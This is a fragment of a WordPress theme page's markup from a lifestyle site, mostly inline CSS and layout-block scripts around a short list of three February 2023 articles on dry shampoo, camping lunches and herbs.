				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_113 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				}.tdi_113 .td_module_wrap:hover .td-module-title a{
					color: #ec008c !important;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_113 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_113 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_113 .td-block-title a,
				.tdi_113 .td-block-title span{
					font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_113 .td-editor-date,
				.tdi_113 .td-editor-date .td-post-author-name a,
				.tdi_113 .td-editor-date .entry-date,
				.tdi_113 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:16px !important;
				}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.ie10 .tdi_113 .td-image-container,
				.ie11 .tdi_113 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_113 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_113 .td-module-container:before{
					bottom: -13px;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_113 .td-module-exclusive .td-module-title a:before{
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_113 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_113 .td-post-category{
					font-family:Crimson Pro !important;font-size:14px !important;
				}.tdi_113 .td-editor-date,
				.tdi_113 .td-editor-date .td-post-author-name a,
				.tdi_113 .td-editor-date .entry-date,
				.tdi_113 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_113 .td-module-container:before{
					bottom: -13px;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_113 .td-module-exclusive .td-module-title a:before{
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_113 .td-block-title a,
				.tdi_113 .td-block-title span{
					font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_113 .entry-title{
					font-family:Poppins !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_113 .td-post-category{
					font-family:Crimson Pro !important;font-size:12px !important;
				}.tdi_113 .td-editor-date,
				.tdi_113 .td-editor-date .td-post-author-name a,
				.tdi_113 .td-editor-date .entry-date,
				.tdi_113 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_113 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_113 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_113 .td-module-container:before{
					bottom: -13px;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_113 .td-module-exclusive .td-module-title a:before{
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_113 .td-post-category{
					font-family:Crimson Pro !important;font-size:14px !important;
				}.tdi_113 .td-editor-date,
				.tdi_113 .td-editor-date .td-post-author-name a,
				.tdi_113 .td-editor-date .entry-date,
				.tdi_113 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_113_rand_style td-element-style"><style>
.tdi_113_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><script type="rocketlazyloadscript">var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"float_right","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ec008c","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"85","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1IiwicG9ydHJhaXQiOiI0MCJ9","cat_txt":"#000000","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDE1cHggMCAwIn0=","category_id":"","tdc_css":"[base64]","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjYifQ==","custom_title":"Exclusive content","f_header_font_family":"702","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_header_font_spacing":"1","header_color":"#ec008c","header_text_color":"#000000","video_icon":"eyJwb3J0cmFpdCI6IjMwIiwiYWxsIjoiMzAifQ==","cat_bg_hover":"rgba(0,0,0,0)","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2554","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "3";
block_tdi_113.found_posts = "157";
block_tdi_113.header_color = "#ec008c";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "52";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Exclusive content</span></h4></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" class="td-image-wrap " title="Corn starch dry shampoo: 10 Amazing Benefits of using it" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/corn-starch-dry-shampoo-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" title="Corn starch dry shampoo: 10 Amazing Benefits of using it">Corn starch dry shampoo: 10 Amazing Benefits of using it</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:34:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" class="td-image-wrap " title="Easy lunches for camping: 20 Easy and Convenient Food Ideas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/easy-lunches-for-camping-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" title="Easy lunches for camping: 20 Easy and Convenient Food Ideas">Easy lunches for camping: 20 Easy and Convenient Food Ideas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:30:44+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" class="td-image-wrap " title="Natural herbs and wellness: 8 Best Herbs that you should know!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/natural-herbs-and-wellness-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" title="Natural herbs and wellness: 8 Best Herbs that you should know!">Natural herbs and wellness: 8 Best Herbs that you should know!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T00:26:50+00:00" >February 15, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_115 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

.tdi_115{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
body .tdi_115 .td-block-title a,
				body .tdi_115 .td-block-title span{
					font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_115 .td-block-title a,
				body .tdi_115 .td-block-title span{
					font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_116 .td-image-wrap{
					padding-bottom: 85%;
				}.tdi_116 .entry-thumb{
					background-position: center 50%;
				}.tdi_116 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_116 .td-image-container,
				.ie11 .tdi_116 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_116 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_116 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_116 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_116 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_116 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_116 .td-post-vid-time{
					display: block;
				}.tdi_116 .td-post-category{
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #ec008c;
				
					font-family:Crimson Pro !important;font-size:16px !important;
				}.tdi_116 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_116 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116 .td-excerpt{
					display: none;
				
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_116 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116 .td-read-more{
					display: none;
				}.tdi_116 .td-author-date{
					display: inline;
				}.tdi_116 .td-post-author-name{
					display: none;
				}.tdi_116 .td-post-date,
				.tdi_116 .td-post-author-name span{
					display: inline-block;
				}.tdi_116 .entry-review-stars{
					display: inline-block;
				}.tdi_116 .td-icon-star,
                .tdi_116 .td-icon-star-empty,
                .tdi_116 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116 .td-module-comments{
					display: none;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116 .td_module_wrap:hover .td-module-title a{
					color: #ec008c !important;
				}.tdi_116 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_116 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_116 .entry-title{
					margin: 8px 0;
				
					font-family:Poppins !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:16px !important;
				}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_116 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.ie10 .tdi_116 .td-image-container,
				.ie11 .tdi_116 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -13px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_116 .td-module-exclusive .td-module-title a:before{
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_116 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_116 .td-post-category{
					font-family:Crimson Pro !important;font-size:14px !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_116 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -13px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_116 .td-module-exclusive .td-module-title a:before{
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_116 .entry-title{
					font-family:Poppins !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_116 .td-post-category{
					font-family:Crimson Pro !important;font-size:12px !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_116 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_116 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -13px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_116 .td-module-exclusive .td-module-title a:before{
                    padding: 3px 6px 2px;
                
                    font-size:10px !important;
                }.tdi_116 .td-post-category{
					font-family:Crimson Pro !important;font-size:14px !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_116 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"float_right","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ec008c","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"85","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1In0=","cat_txt":"#ec008c","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDE1cHggMCAwIn0=","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjYifQ==","video_icon":"30","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2554","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 